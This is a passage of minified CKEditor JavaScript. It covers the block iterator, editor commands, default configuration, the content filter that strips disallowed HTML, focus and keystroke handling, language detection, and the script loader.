r.root),this._.lastNode=(r.block||r.blockLimit).getNextSourceNode(!0))),this._.lastNode&&t.root.contains(this._.lastNode)||(this._.lastNode=this._.docEndMarker=t.document.createText(""),this._.lastNode.insertAfter(f)),t=null);this._.started=1;f=t}r=this._.nextNode;t=this._.lastNode;for(this._.nextNode=null;r;){var v=0,y=r.hasAscendant("pre"),z=r.type!=CKEDITOR.NODE_ELEMENT,u=0;if(z)r.type==CKEDITOR.NODE_TEXT&&e.test(r.getText())&&(z=0);else{var A=r.getName();if(CKEDITOR.dtd.$block[A]&&"false"==r.getAttribute("contenteditable")){h=
r;b(this,a,h);break}else if(r.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){if("br"==A)z=1;else if(!f&&!r.getChildCount()&&"hr"!=A){h=r;l=r.equals(t);break}f&&(f.setEndAt(r,CKEDITOR.POSITION_BEFORE_START),"br"!=A&&(this._.nextNode=r));v=1}else{if(r.getFirst()){f||(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));r=r.getFirst();continue}z=1}}z&&!f&&(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));l=(!v||z)&&r.equals(t);if(f&&!v)for(;!r.getNext(g)&&!l;){A=
r.getParent();if(A.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){v=1;z=0;l||A.equals(t);f.setEndAt(A,CKEDITOR.POSITION_BEFORE_END);break}r=A;z=1;l=r.equals(t);u=1}z&&f.setEndAt(r,CKEDITOR.POSITION_AFTER_END);r=this._getNextSourceNode(r,u,t);if((l=!r)||v&&f)break}if(!h){if(!f)return this._.docEndMarker&&this._.docEndMarker.remove(),this._.nextNode=null;h=new CKEDITOR.dom.elementPath(f.startContainer,f.root);r=h.blockLimit;v={div:1,th:1,td:1};h=h.block;!h&&r&&!this.enforceRealBlocks&&v[r.getName()]&&
f.checkStartOfBlock()&&f.checkEndOfBlock()&&!r.equals(f.root)?h=r:!h||this.enforceRealBlocks&&h.is(k)?(h=this.range.document.createElement(a),f.extractContents().appendTo(h),h.trim(),f.insertNode(h),p=w=!0):"li"!=h.getName()?f.checkStartOfBlock()&&f.checkEndOfBlock()||(h=h.clone(!1),f.extractContents().appendTo(h),h.trim(),w=f.splitBlock(),p=!w.wasStartOfBlock,w=!w.wasEndOfBlock,f.insertNode(h)):l||(this._.nextNode=h.equals(t)?null:this._getNextSourceNode(f.getBoundaryNodes().endNode,1,t))}p&&(p=
h.getPrevious())&&p.type==CKEDITOR.NODE_ELEMENT&&("br"==p.getName()?p.remove():p.getLast()&&"br"==p.getLast().$.nodeName.toLowerCase()&&p.getLast().remove());w&&(p=h.getLast())&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()&&(!CKEDITOR.env.needsBrFiller||p.getPrevious(m)||p.getNext(m))&&p.remove();this._.nextNode||(this._.nextNode=l||h.equals(t)||!t?null:this._getNextSourceNode(h,1,t));return h},_getNextSourceNode:function(a,b,d){function e(a){return!(a.equals(d)||a.equals(g))}var g=this.range.root;
for(a=a.getNextSourceNode(b,null,e);!m(a);)a=a.getNextSourceNode(b,null,e);return a}};CKEDITOR.dom.range.prototype.createIterator=function(){return new a(this)}}(),CKEDITOR.command=function(a,f){this.uiItems=[];this.exec=function(b){if(this.state==CKEDITOR.TRISTATE_DISABLED||!this.checkAllowed())return!1;this.editorFocus&&a.focus();return!1===this.fire("exec")?!0:!1!==f.exec.call(this,a,b)};this.refresh=function(a,b){if(!this.readOnly&&a.readOnly)return!0;if(this.context&&!b.isContextFor(this.context)||
!this.checkAllowed(!0))return this.disable(),!0;this.startDisabled||this.enable();this.modes&&!this.modes[a.mode]&&this.disable();return!1===this.fire("refresh",{editor:a,path:b})?!0:f.refresh&&!1!==f.refresh.apply(this,arguments)};var b;this.checkAllowed=function(d){return d||"boolean"!=typeof b?b=a.activeFilter.checkFeature(this):b};CKEDITOR.tools.extend(this,f,{modes:{wysiwyg:1},editorFocus:1,contextSensitive:!!f.context,state:CKEDITOR.TRISTATE_DISABLED});CKEDITOR.event.call(this)},CKEDITOR.command.prototype=
{enable:function(){this.state==CKEDITOR.TRISTATE_DISABLED&&this.checkAllowed()&&this.setState(this.preserveState&&"undefined"!=typeof this.previousState?this.previousState:CKEDITOR.TRISTATE_OFF)},disable:function(){this.setState(CKEDITOR.TRISTATE_DISABLED)},setState:function(a){if(this.state==a||a!=CKEDITOR.TRISTATE_DISABLED&&!this.checkAllowed())return!1;this.previousState=this.state;this.state=a;this.fire("state");return!0},toggleState:function(){this.state==CKEDITOR.TRISTATE_OFF?this.setState(CKEDITOR.TRISTATE_ON):
this.state==CKEDITOR.TRISTATE_ON&&this.setState(CKEDITOR.TRISTATE_OFF)}},CKEDITOR.event.implementOn(CKEDITOR.command.prototype),CKEDITOR.ENTER_P=1,CKEDITOR.ENTER_BR=2,CKEDITOR.ENTER_DIV=3,CKEDITOR.config={customConfig:"config.js",autoUpdateElement:!0,language:"",defaultLanguage:"en",contentsLangDirection:"",enterMode:CKEDITOR.ENTER_P,forceEnterMode:!1,shiftEnterMode:CKEDITOR.ENTER_BR,docType:"\x3c!DOCTYPE html\x3e",bodyId:"",bodyClass:"",fullPage:!1,height:200,contentsCss:CKEDITOR.getUrl("contents.css"),
extraPlugins:"",removePlugins:"",protectedSource:[],tabIndex:0,width:"",baseFloatZIndex:1E4,blockedKeystrokes:[CKEDITOR.CTRL+66,CKEDITOR.CTRL+73,CKEDITOR.CTRL+85]},function(){function a(a,b,c,d,h){var e,g;a=[];for(e in b){g=b[e];g="boolean"==typeof g?{}:"function"==typeof g?{match:g}:E(g);"$"!=e.charAt(0)&&(g.elements=e);c&&(g.featureName=c.toLowerCase());var f=g;f.elements=l(f.elements,/\s+/)||null;f.propertiesOnly=f.propertiesOnly||!0===f.elements;var k=/\s*,\s*/,m=void 0;for(m in L){f[m]=l(f[m],
k)||null;var u=f,t=O[m],z=l(f[O[m]],k),r=f[m],A=[],n=!0,C=void 0;z?n=!1:z={};for(C in r)"!"==C.charAt(0)&&(C=C.slice(1),A.push(C),z[C]=!0,n=!1);for(;C=A.pop();)r[C]=r["!"+C],delete r["!"+C];u[t]=(n?!1:z)||null}f.match=f.match||null;d.push(g);a.push(g)}b=h.elements;h=h.generic;var w;c=0;for(d=a.length;c<d;++c){e=E(a[c]);g=!0===e.classes||!0===e.styles||!0===e.attributes;f=e;m=t=k=void 0;for(k in L)f[k]=v(f[k]);u=!0;for(m in O){k=O[m];t=f[k];z=[];r=void 0;for(r in t)-1<r.indexOf("*")?z.push(new RegExp("^"+
r.replace(/\*/g,".*")+"$")):z.push(r);t=z;t.length&&(f[k]=t,u=!1)}f.nothingRequired=u;f.noProperties=!(f.attributes||f.classes||f.styles);if(!0===e.elements||null===e.elements)h[g?"unshift":"push"](e);else for(w in f=e.elements,delete e.elements,f)if(b[w])b[w][g?"unshift":"push"](e);else b[w]=[e]}}function f(a,c,d,h){if(!a.match||a.match(c))if(h||g(a,c))if(a.propertiesOnly||(d.valid=!0),d.allAttributes||(d.allAttributes=b(a.attributes,c.attributes,d.validAttributes)),d.allStyles||(d.allStyles=b(a.styles,
c.styles,d.validStyles)),!d.allClasses){a=a.classes;c=c.classes;h=d.validClasses;if(a)if(!0===a)a=!0;else{for(var e=0,f=c.length,k;e<f;++e)k=c[e],h[k]||(h[k]=a(k));a=!1}else a=!1;d.allClasses=a}}function b(a,b,c){if(!a)return!1;if(!0===a)return!0;for(var d in b)c[d]||(c[d]=a(d));return!1}function d(a,b,c){if(!a.match||a.match(b)){if(a.noProperties)return!1;c.hadInvalidAttribute=e(a.attributes,b.attributes)||c.hadInvalidAttribute;c.hadInvalidStyle=e(a.styles,b.styles)||c.hadInvalidStyle;a=a.classes;
b=b.classes;if(a){for(var d=!1,h=!0===a,g=b.length;g--;)if(h||a(b[g]))b.splice(g,1),d=!0;a=d}else a=!1;c.hadInvalidClass=a||c.hadInvalidClass}}function e(a,b){if(!a)return!1;var c=!1,d=!0===a,h;for(h in b)if(d||a(h))delete b[h],c=!0;return c}function m(a,b,c){if(a.disabled||a.customConfig&&!c||!b)return!1;a._.cachedChecks={};return!0}function l(a,b){if(!a)return!1;if(!0===a)return a;if("string"==typeof a)return a=I(a),"*"==a?!0:CKEDITOR.tools.convertArrayToObject(a.split(b));if(CKEDITOR.tools.isArray(a))return a.length?
CKEDITOR.tools.convertArrayToObject(a):!1;var c={},d=0,h;for(h in a)c[h]=a[h],d++;return d?c:!1}function g(a,b){if(a.nothingRequired)return!0;var c,d,h,e;if(h=a.requiredClasses)for(e=b.classes,c=0;c<h.length;++c)if(d=h[c],"string"==typeof d){if(-1==CKEDITOR.tools.indexOf(e,d))return!1}else if(!CKEDITOR.tools.checkIfAnyArrayItemMatches(e,d))return!1;return k(b.styles,a.requiredStyles)&&k(b.attributes,a.requiredAttributes)}function k(a,b){if(!b)return!0;for(var c=0,d;c<b.length;++c)if(d=b[c],"string"==
typeof d){if(!(d in a))return!1}else if(!CKEDITOR.tools.checkIfAnyObjectPropertyMatches(a,d))return!1;return!0}function c(a){if(!a)return{};a=a.split(/\s*,\s*/).sort();for(var b={};a.length;)b[a.shift()]="cke-test";return b}function h(a){var b,c,d,h,e={},g=1;for(a=I(a);b=a.match(N);)(c=b[2])?(d=n(c,"styles"),h=n(c,"attrs"),c=n(c,"classes")):d=h=c=null,e["$"+g++]={elements:b[1],classes:c,styles:d,attributes:h},a=a.slice(b[0].length);return e}function n(a,b){var c=a.match(R[b]);return c?I(c[1]):null}
function q(a){var b=a.styleBackup=a.attributes.style,c=a.classBackup=a.attributes["class"];a.styles||(a.styles=CKEDITOR.tools.parseCssText(b||"",1));a.classes||(a.classes=c?c.split(/\s+/):[])}function p(a,b,c,h){var e=0,g;h.toHtml&&(b.name=b.name.replace(P,"$1"));if(h.doCallbacks&&a.elementCallbacks){a:{g=a.elementCallbacks;for(var k=0,m=g.length,l;k<m;++k)if(l=g[k](b)){g=l;break a}g=void 0}if(g)return g}if(h.doTransform&&(g=a._.transformations[b.name])){q(b);for(k=0;k<g.length;++k)A(a,b,g[k]);t(b)}if(h.doFilter){a:{k=
b.name;m=a._;a=m.allowedRules.elements[k];g=m.allowedRules.generic;k=m.disallowedRules.elements[k];m=m.disallowedRules.generic;l=h.skipRequired;var u={valid:!1,validAttributes:{},validClasses:{},validStyles:{},allAttributes:!1,allClasses:!1,allStyles:!1,hadInvalidAttribute:!1,hadInvalidClass:!1,hadInvalidStyle:!1},z,n;if(a||g){q(b);if(k)for(z=0,n=k.length;z<n;++z)if(!1===d(k[z],b,u)){a=null;break a}if(m)for(z=0,n=m.length;z<n;++z)d(m[z],b,u);if(a)for(z=0,n=a.length;z<n;++z)f(a[z],b,u,l);if(g)for(z=
0,n=g.length;z<n;++z)f(g[z],b,u,l);a=u}else a=null}if(!a||!a.valid)return c.push(b),1;n=a.validAttributes;var v=a.validStyles;g=a.validClasses;var k=b.attributes,C=b.styles,m=b.classes;l=b.classBackup;var w=b.styleBackup,p,N,x=[],u=[],y=/^data-cke-/;z=!1;delete k.style;delete k["class"];delete b.classBackup;delete b.styleBackup;if(!a.allAttributes)for(p in k)n[p]||(y.test(p)?p==(N=p.replace(/^data-cke-saved-/,""))||n[N]||(delete k[p],z=!0):(delete k[p],z=!0));if(!a.allStyles||a.hadInvalidStyle){for(p in C)a.allStyles||
v[p]?x.push(p+":"+C[p]):z=!0;x.length&&(k.style=x.sort().join("; "))}else w&&(k.style=w);if(!a.allClasses||a.hadInvalidClass){for(p=0;p<m.length;++p)(a.allClasses||g[m[p]])&&u.push(m[p]);u.length&&(k["class"]=u.sort().join(" "));l&&u.length<l.split(/\s+/).length&&(z=!0)}else l&&(k["class"]=l);z&&(e=1);if(!h.skipFinalValidation&&!r(b))return c.push(b),1}h.toHtml&&(b.name=b.name.replace(T,"cke:$1"));return e}function w(a){var b=[],c;for(c in a)-1<c.indexOf("*")&&b.push(c.replace(/\*/g,".*"));return b.length?
new RegExp("^(?:"+b.join("|")+")$"):null}function t(a){var b=a.attributes,c;delete b.style;delete b["class"];if(c=CKEDITOR.tools.writeCssText(a.styles,!0))b.style=c;a.classes.length&&(b["class"]=a.classes.sort().join(" "))}function r(a){switch(a.name){case "a":if(!(a.children.length||a.attributes.name||a.attributes.id))return!1;break;case "img":if(!a.attributes.src)return!1}return!0}function v(a){if(!a)return!1;if(!0===a)return!0;var b=w(a);return function(c){return c in a||b&&c.match(b)}}function y(){return new CKEDITOR.htmlParser.element("br")}
function z(a){return a.type==CKEDITOR.NODE_ELEMENT&&("br"==a.name||F.$block[a.name])}function u(a,b,c){var d=a.name;if(F.$empty[d]||!a.children.length)"hr"==d&&"br"==b?a.replaceWith(y()):(a.parent&&c.push({check:"it",el:a.parent}),a.remove());else if(F.$block[d]||"tr"==d)if("br"==b)a.previous&&!z(a.previous)&&(b=y(),b.insertBefore(a)),a.next&&!z(a.next)&&(b=y(),b.insertAfter(a)),a.replaceWithChildren();else{var d=a.children,h;b:{h=F[b];for(var e=0,g=d.length,f;e<g;++e)if(f=d[e],f.type==CKEDITOR.NODE_ELEMENT&&
!h[f.name]){h=!1;break b}h=!0}if(h)a.name=b,a.attributes={},c.push({check:"parent-down",el:a});else{h=a.parent;for(var e=h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||"body"==h.name,k,m,g=d.length;0<g;)f=d[--g],e&&(f.type==CKEDITOR.NODE_TEXT||f.type==CKEDITOR.NODE_ELEMENT&&F.$inline[f.name])?(k||(k=new CKEDITOR.htmlParser.element(b),k.insertAfter(a),c.push({check:"parent-down",el:k})),k.add(f,0)):(k=null,m=F[h.name]||F.span,f.insertAfter(a),h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||f.type!=CKEDITOR.NODE_ELEMENT||
m[f.name]||c.push({check:"el-up",el:f}));a.remove()}}else d in{style:1,script:1}?a.remove():(a.parent&&c.push({check:"it",el:a.parent}),a.replaceWithChildren())}function A(a,b,c){var d,h;for(d=0;d<c.length;++d)if(h=c[d],!(h.check&&!a.check(h.check,!1)||h.left&&!h.left(b))){h.right(b,H);break}}function C(a,b){var c=b.getDefinition(),d=c.attributes,h=c.styles,e,g,f,k;if(a.name!=c.element)return!1;for(e in d)if("class"==e)for(c=d[e].split(/\s+/),f=a.classes.join("|");k=c.pop();){if(-1==f.indexOf(k))return!1}else if(a.attributes[e]!=
d[e])return!1;for(g in h)if(a.styles[g]!=h[g])return!1;return!0}function x(a,b){var c,d;"string"==typeof a?c=a:a instanceof CKEDITOR.style?d=a:(c=a[0],d=a[1]);return[{element:c,left:d,right:function(a,c){c.transform(a,b)}}]}function B(a){return function(b){return C(b,a)}}function D(a){return function(b,c){c[a](b)}}var F=CKEDITOR.dtd,E=CKEDITOR.tools.copy,I=CKEDITOR.tools.trim,G=["","p","br","div"];CKEDITOR.FILTER_SKIP_TREE=2;CKEDITOR.filter=function(a){this.allowedContent=[];this.disallowedContent=
[];this.elementCallbacks=null;this.disabled=!1;this.editor=null;this.id=CKEDITOR.tools.getNextNumber();this._={allowedRules:{elements:{},generic:[]},disallowedRules:{elements:{},generic:[]},transformations:{},cachedTests:{}};CKEDITOR.filter.instances[this.id]=this;if(a instanceof CKEDITOR.editor){a=this.editor=a;this.customConfig=!0;var b=a.config.allowedContent;!0===b?this.disabled=!0:(b||(this.customConfig=!1),this.allow(b,"config",1),this.allow(a.config.extraAllowedContent,"extra",1),this.allow(G[a.enterMode]+
" "+G[a.shiftEnterMode],"default",1),this.disallow(a.config.disallowedContent))}else this.customConfig=!1,this.allow(a,"default",1)};CKEDITOR.filter.instances={};CKEDITOR.filter.prototype={allow:function(b,c,d){if(!m(this,b,d))return!1;var e,g;if("string"==typeof b)b=h(b);else if(b instanceof CKEDITOR.style){if(b.toAllowedContentRules)return this.allow(b.toAllowedContentRules(this.editor),c,d);e=b.getDefinition();b={};d=e.attributes;b[e.element]=e={styles:e.styles,requiredStyles:e.styles&&CKEDITOR.tools.objectKeys(e.styles)};
d&&(d=E(d),e.classes=d["class"]?d["class"].split(/\s+/):null,e.requiredClasses=e.classes,delete d["class"],e.attributes=d,e.requiredAttributes=d&&CKEDITOR.tools.objectKeys(d))}else if(CKEDITOR.tools.isArray(b)){for(e=0;e<b.length;++e)g=this.allow(b[e],c,d);return g}a(this,b,c,this.allowedContent,this._.allowedRules);return!0},applyTo:function(a,b,c,d){if(this.disabled)return!1;var h=this,e=[],g=this.editor&&this.editor.config.protectedSource,f,k=!1,m={doFilter:!c,doTransform:!0,doCallbacks:!0,toHtml:b};
a.forEach(function(a){if(a.type==CKEDITOR.NODE_ELEMENT){if("off"==a.attributes["data-cke-filter"])return!1;if(!b||"span"!=a.name||!~CKEDITOR.tools.objectKeys(a.attributes).join("|").indexOf("data-cke-"))if(f=p(h,a,e,m),f&1)k=!0;else if(f&2)return!1}else if(a.type==CKEDITOR.NODE_COMMENT&&a.value.match(/^\{cke_protected\}(?!\{C\})/)){var c;a:{var d=decodeURIComponent(a.value.replace(/^\{cke_protected\}/,""));c=[];var l,u,t;if(g)for(u=0;u<g.length;++u)if((t=d.match(g[u]))&&t[0].length==d.length){c=!0;
break a}d=CKEDITOR.htmlParser.fragment.fromHtml(d);1==d.children.length&&(l=d.children[0]).type==CKEDITOR.NODE_ELEMENT&&p(h,l,c,m);c=!c.length}c||e.push(a)}},null,!0);e.length&&(k=!0);var l;a=[];d=G[d||(this.editor?this.editor.enterMode:CKEDITOR.ENTER_P)];for(var t;c=e.pop();)c.type==CKEDITOR.NODE_ELEMENT?u(c,d,a):c.remove();for(;l=a.pop();)if(c=l.el,c.parent)switch(t=F[c.parent.name]||F.span,l.check){case "it":F.$removeEmpty[c.name]&&!c.children.length?u(c,d,a):r(c)||u(c,d,a);break;case "el-up":c.parent.type==
CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c,d,a);break;case "parent-down":c.parent.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c.parent,d,a)}return k},checkFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));return!a.requiredContent||this.check(a.requiredContent)},disable:function(){this.disabled=!0},disallow:function(b){if(!m(this,b,!0))return!1;"string"==typeof b&&(b=h(b));a(this,b,null,this.disallowedContent,this._.disallowedRules);return!0},
addContentForms:function(a){if(!this.disabled&&a){var b,c,d=[],h;for(b=0;b<a.length&&!h;++b)c=a[b],("string"==typeof c||c instanceof CKEDITOR.style)&&this.check(c)&&(h=c);if(h){for(b=0;b<a.length;++b)d.push(x(a[b],h));this.addTransformations(d)}}},addElementCallback:function(a){this.elementCallbacks||(this.elementCallbacks=[]);this.elementCallbacks.push(a)},addFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));this.allow(a.allowedContent,a.name);this.addTransformations(a.contentTransformations);
this.addContentForms(a.contentForms);return a.requiredContent&&(this.customConfig||this.disallowedContent.length)?this.check(a.requiredContent):!0},addTransformations:function(a){var b,c;if(!this.disabled&&a){var d=this._.transformations,h;for(h=0;h<a.length;++h){b=a[h];var e=void 0,g=void 0,f=void 0,k=void 0,m=void 0,l=void 0;c=[];for(g=0;g<b.length;++g)f=b[g],"string"==typeof f?(f=f.split(/\s*:\s*/),k=f[0],m=null,l=f[1]):(k=f.check,m=f.left,l=f.right),e||(e=f,e=e.element?e.element:k?k.match(/^([a-z0-9]+)/i)[0]:
e.left.getDefinition().element),m instanceof CKEDITOR.style&&(m=B(m)),c.push({check:k==e?null:k,left:m,right:"string"==typeof l?D(l):l});b=e;d[b]||(d[b]=[]);d[b].push(c)}}},check:function(a,b,d){if(this.disabled)return!0;if(CKEDITOR.tools.isArray(a)){for(var e=a.length;e--;)if(this.check(a[e],b,d))return!0;return!1}var g,f;if("string"==typeof a){f=a+"\x3c"+(!1===b?"0":"1")+(d?"1":"0")+"\x3e";if(f in this._.cachedChecks)return this._.cachedChecks[f];e=h(a).$1;g=e.styles;var k=e.classes;e.name=e.elements;
e.classes=k=k?k.split(/\s*,\s*/):[];e.styles=c(g);e.attributes=c(e.attributes);e.children=[];k.length&&(e.attributes["class"]=k.join(" "));g&&(e.attributes.style=CKEDITOR.tools.writeCssText(e.styles));g=e}else e=a.getDefinition(),g=e.styles,k=e.attributes||{},g&&!CKEDITOR.tools.isEmpty(g)?(g=E(g),k.style=CKEDITOR.tools.writeCssText(g,!0)):g={},g={name:e.element,attributes:k,classes:k["class"]?k["class"].split(/\s+/):[],styles:g,children:[]};var k=CKEDITOR.tools.clone(g),m=[],l;if(!1!==b&&(l=this._.transformations[g.name])){for(e=
0;e<l.length;++e)A(this,g,l[e]);t(g)}p(this,k,m,{doFilter:!0,doTransform:!1!==b,skipRequired:!d,skipFinalValidation:!d});b=0<m.length?!1:CKEDITOR.tools.objectCompare(g.attributes,k.attributes,!0)?!0:!1;"string"==typeof a&&(this._.cachedChecks[f]=b);return b},getAllowedEnterMode:function(){var a=["p","div","br"],b={p:CKEDITOR.ENTER_P,div:CKEDITOR.ENTER_DIV,br:CKEDITOR.ENTER_BR};return function(c,d){var h=a.slice(),e;if(this.check(G[c]))return c;for(d||(h=h.reverse());e=h.pop();)if(this.check(e))return b[e];
return CKEDITOR.ENTER_BR}}(),destroy:function(){delete CKEDITOR.filter.instances[this.id];delete this._;delete this.allowedContent;delete this.disallowedContent}};var L={styles:1,attributes:1,classes:1},O={styles:"requiredStyles",attributes:"requiredAttributes",classes:"requiredClasses"},N=/^([a-z0-9\-*\s]+)((?:\s*\{[!\w\-,\s\*]+\}\s*|\s*\[[!\w\-,\s\*]+\]\s*|\s*\([!\w\-,\s\*]+\)\s*){0,3})(?:;\s*|$)/i,R={styles:/{([^}]+)}/,attrs:/\[([^\]]+)\]/,classes:/\(([^\)]+)\)/},P=/^cke:(object|embed|param)$/,
T=/^(object|embed|param)$/,H;H=CKEDITOR.filter.transformationsTools={sizeToStyle:function(a){this.lengthToStyle(a,"width");this.lengthToStyle(a,"height")},sizeToAttribute:function(a){this.lengthToAttribute(a,"width");this.lengthToAttribute(a,"height")},lengthToStyle:function(a,b,c){c=c||b;if(!(c in a.styles)){var d=a.attributes[b];d&&(/^\d+$/.test(d)&&(d+="px"),a.styles[c]=d)}delete a.attributes[b]},lengthToAttribute:function(a,b,c){c=c||b;if(!(c in a.attributes)){var d=a.styles[b],h=d&&d.match(/^(\d+)(?:\.\d*)?px$/);
h?a.attributes[c]=h[1]:"cke-test"==d&&(a.attributes[c]="cke-test")}delete a.styles[b]},alignmentToStyle:function(a){if(!("float"in a.styles)){var b=a.attributes.align;if("left"==b||"right"==b)a.styles["float"]=b}delete a.attributes.align},alignmentToAttribute:function(a){if(!("align"in a.attributes)){var b=a.styles["float"];if("left"==b||"right"==b)a.attributes.align=b}delete a.styles["float"]},splitBorderShorthand:function(a){function b(d){a.styles["border-top-width"]=c[d[0]];a.styles["border-right-width"]=
c[d[1]];a.styles["border-bottom-width"]=c[d[2]];a.styles["border-left-width"]=c[d[3]]}if(a.styles.border){var c=a.styles.border.match(/([\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles["border-width"]=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}a.styles["border-style"]=a.styles["border-style"]||(a.styles.border.match(/(none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset|initial|inherit)/)||[])[0];a.styles["border-style"]||delete a.styles["border-style"];
delete a.styles.border}},listTypeToStyle:function(a){if(a.attributes.type)switch(a.attributes.type){case "a":a.styles["list-style-type"]="lower-alpha";break;case "A":a.styles["list-style-type"]="upper-alpha";break;case "i":a.styles["list-style-type"]="lower-roman";break;case "I":a.styles["list-style-type"]="upper-roman";break;case "1":a.styles["list-style-type"]="decimal";break;default:a.styles["list-style-type"]=a.attributes.type}},splitMarginShorthand:function(a){function b(d){a.styles["margin-top"]=
c[d[0]];a.styles["margin-right"]=c[d[1]];a.styles["margin-bottom"]=c[d[2]];a.styles["margin-left"]=c[d[3]]}if(a.styles.margin){var c=a.styles.margin.match(/(\-?[\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles.margin=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}delete a.styles.margin}},matchesStyle:C,transform:function(a,b){if("string"==typeof b)a.name=b;else{var c=b.getDefinition(),d=c.styles,h=c.attributes,e,g,f,k;a.name=c.element;for(e in h)if("class"==
e)for(c=a.classes.join("|"),f=h[e].split(/\s+/);k=f.pop();)-1==c.indexOf(k)&&a.classes.push(k);else a.attributes[e]=h[e];for(g in d)a.styles[g]=d[g]}}}}(),function(){CKEDITOR.focusManager=function(a){if(a.focusManager)return a.focusManager;this.hasFocus=!1;this.currentActive=null;this._={editor:a};return this};CKEDITOR.focusManager._={blurDelay:200};CKEDITOR.focusManager.prototype={focus:function(a){this._.timer&&clearTimeout(this._.timer);a&&(this.currentActive=a);this.hasFocus||this._.locked||((a=
CKEDITOR.currentInstance)&&a.focusManager.blur(1),this.hasFocus=!0,(a=this._.editor.container)&&a.addClass("cke_focus"),this._.editor.fire("focus"))},lock:function(){this._.locked=1},unlock:function(){delete this._.locked},blur:function(a){function f(){if(this.hasFocus){this.hasFocus=!1;var a=this._.editor.container;a&&a.removeClass("cke_focus");this._.editor.fire("blur")}}if(!this._.locked){this._.timer&&clearTimeout(this._.timer);var b=CKEDITOR.focusManager._.blurDelay;a||!b?f.call(this):this._.timer=
CKEDITOR.tools.setTimeout(function(){delete this._.timer;f.call(this)},b,this)}},add:function(a,f){var b=a.getCustomData("focusmanager");if(!b||b!=this){b&&b.remove(a);var b="focus",d="blur";f&&(CKEDITOR.env.ie?(b="focusin",d="focusout"):CKEDITOR.event.useCapture=1);var e={blur:function(){a.equals(this.currentActive)&&this.blur()},focus:function(){this.focus(a)}};a.on(b,e.focus,this);a.on(d,e.blur,this);f&&(CKEDITOR.event.useCapture=0);a.setCustomData("focusmanager",this);a.setCustomData("focusmanager_handlers",
e)}},remove:function(a){a.removeCustomData("focusmanager");var f=a.removeCustomData("focusmanager_handlers");a.removeListener("blur",f.blur);a.removeListener("focus",f.focus)}}}(),CKEDITOR.keystrokeHandler=function(a){if(a.keystrokeHandler)return a.keystrokeHandler;this.keystrokes={};this.blockedKeystrokes={};this._={editor:a};return this},function(){var a,f=function(b){b=b.data;var e=b.getKeystroke(),f=this.keystrokes[e],l=this._.editor;a=!1===l.fire("key",{keyCode:e,domEvent:b});a||(f&&(a=!1!==
l.execCommand(f,{from:"keystrokeHandler"})),a||(a=!!this.blockedKeystrokes[e]));a&&b.preventDefault(!0);return!a},b=function(b){a&&(a=!1,b.data.preventDefault(!0))};CKEDITOR.keystrokeHandler.prototype={attach:function(a){a.on("keydown",f,this);if(CKEDITOR.env.gecko&&CKEDITOR.env.mac)a.on("keypress",b,this)}}}(),function(){CKEDITOR.lang={languages:{af:1,ar:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,"en-au":1,"en-ca":1,"en-gb":1,en:1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,"fr-ca":1,fr:1,gl:1,
gu:1,he:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,ms:1,nb:1,nl:1,no:1,oc:1,pl:1,"pt-br":1,pt:1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,"sr-latn":1,sr:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,"zh-cn":1,zh:1},rtl:{ar:1,fa:1,he:1,ku:1,ug:1},load:function(a,f,b){a&&CKEDITOR.lang.languages[a]||(a=this.detect(f,a));var d=this;f=function(){d[a].dir=d.rtl[a]?"rtl":"ltr";b(a,d[a])};this[a]?f():CKEDITOR.scriptLoader.load(CKEDITOR.getUrl("lang/"+a+".js"),f,this)},detect:function(a,f){var b=
this.languages;f=f||navigator.userLanguage||navigator.language||a;var d=f.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),e=d[1],d=d[2];b[e+"-"+d]?e=e+"-"+d:b[e]||(e=null);CKEDITOR.lang.detect=e?function(){return e}:function(a){return a};return e||a}}}(),CKEDITOR.scriptLoader=function(){var a={},f={};return{load:function(b,d,e,m){var l="string"==typeof b;l&&(b=[b]);e||(e=CKEDITOR);var g=b.length,k=[],c=[],h=function(a){d&&(l?d.call(e,a):d.call(e,k,c))};if(0===g)h(!0);else{var n=function(a,b){(b?k:c).push(a);
0>=--g&&(m&&CKEDITOR.document.getDocumentElement().removeStyle("cursor"),h(b))},q=function(b,c){a[b]=1;var d=f[b];delete f[b];for(var h=0;h<d.length;h++)d[h](b,c)},p=function(b){if(a[b])n(b,!0);else{var c=f[b]||(f[b]=[]);c.push(n);if(!(1<c.length)){var h=new CKEDITOR.dom.element("script");h.setAttributes({type:"text/javascript",src:b});d&&(CKEDITOR.env.ie&&(8>=CKEDITOR.env.version||CKEDITOR.env.ie9Compat)?h.$.onreadystatechange=function(){if("loaded"==h.$.readyState||"complete"==h.$.readyState)h.$.onreadystatechange=
